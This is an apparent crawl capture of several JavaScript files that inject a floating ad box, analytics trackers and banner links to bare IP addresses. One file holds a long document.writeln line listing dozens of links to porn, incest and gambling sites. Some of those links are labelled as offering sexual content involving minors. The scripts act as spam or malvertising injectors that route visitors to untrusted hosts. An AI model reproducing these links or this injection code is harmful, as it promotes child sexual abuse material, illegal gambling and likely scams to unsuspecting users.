    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://5pg.5pg50117.cc/?agentName=84696487">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i3/O1CN0179QWpq1rGgfOGvkKa_!!2216598935604-1-fleamarket.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

html+=appendright('</div>');
var rightContainer = document.createElement('div');
rightContainer.innerHTML = html;
document.body.appendChild(rightContainer);
function appendmove(para){
     para=para+"\n";
	return para;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://2323m.com/js/tj.js
body_size: 244
content:
document.writeln('<script type="text\/javascript" src="https:\/\/js.users.51.la\/20227935.js"><\/script>');
document.writeln('<script type="text\/javascript" src="https:\/\/s4.cnzz.com\/z_stat.php?id=1279011924&web_id=1279011924"><\/script>');


--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.212/static/lx/di.js
body_size: 513
content:
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/88.gif\' border=\'0\' width=\"100%\"></a>")

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.210/wenzi/q089.js
body_size: 1205
content:
document.writeln("<a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">哆哔漫画</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">快手视频</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">新哔哩<a href=\"http://156.252.60.194/#/?uid=326973\">幼女入口<a href=\"http://156.252.60.194/#/?uid=326973\">暗网呦女</a><a href=\"https://d16yya3mo6du0c.cloudfront.net?dc=ZRJT158\">海角乱伦</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">P站</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">哔咔漫画</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">糖心VLOG</a><a href=\"https://d24do8zqk1m5le.cloudfront.net?dc=ZRJT129\">91porn</a><a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">麻豆破解</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">抖阴视频</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">母子乱伦</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">国产淫片</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">师生做爱</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">UU视频</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">射里番</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">破解17岁</a><a href=\"https://fygd.d91z3.com/dqo/?channel=mI9ytF\">免费淫片</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">免费萝幼</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">免费乱伦</a><a href=\"https://756538.shop:8899/tycgg028.html\">注册送38</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">乐咪直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">裸聊互动</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">一触即喷</a><a href=\"https://gssd2039.grj1c03.cc:25118/6b3c.html\">17直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">成人微性</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">正版P站</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">免费品茶</a><a href=\"https://65s5delehl.cc\">Ai直播</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">呦女破处</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">国产自拍</a><a href=\"https://fygd.d91z3.com/dqo/?channel=mI9ytF\">高清无码</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">性爱自拍</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">直播做爱</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">免费抖阴</a><a href=\"https://kueu7x.com\">看片app</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">🎰电子❤️</a><a href=\"https://nhfah.xgf68.com\">🐟捕鱼🐬</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">♠️棋牌❤️</a><a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\">🎲视讯🎲</a><a href=\"https://282lj0119.hbdqvqd.cn/?cid=8480859\">⚽️体育🏀</a><a href=\"https://pg37.0238473.cc\">❤️电子🎱</a><a href=\"http://117.120.61.61\">日领999💰</a><a href=\"https://65s5delehl.cc\">开元棋牌❤️</a><a href=\"https://756538.shop:8899/tycgg028.html\">太阳城❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">PG电子❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">永利204❤️</a><a href=\"https://webwg331.z43tph.com/?cid=689740\">❤️最强棋牌</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG电子</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG娱乐");